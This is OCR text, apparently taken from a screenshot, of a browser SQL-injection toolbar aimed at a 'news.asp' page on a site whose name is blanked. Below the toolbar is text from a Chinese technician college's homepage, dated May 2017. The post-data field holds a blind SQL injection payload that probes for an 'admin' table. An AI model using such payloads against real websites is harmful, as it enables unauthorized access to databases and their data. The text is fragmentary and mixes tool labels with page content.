 www. .com/news.asp
搜索
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://www. .com/news.asp
Split URL
Execute
Enable Post data Enable Referrer
Post data
id=1158%0aand%0a (select%0acount(id) %0afrom%0aadmin)>0
技工
The Union
SUZHOU TECHNICIAN COLLEGE
国家重点技工院校 国家高技能人才培训基地 安徽省机电高技能人才培养基地 安徽鞋业人才培养基地 安徽省首
现在是：2017年5月2日 星期二 首页 | 学院概况 | 学院动态 | 机构设置 | 招生专业 | 教学研究 | 招生就业 | 党团建设
学院公告
武平院长、徐敬峰副院长参加“技工教育与世界先进标准对接
会”
2017年教师招
聘公告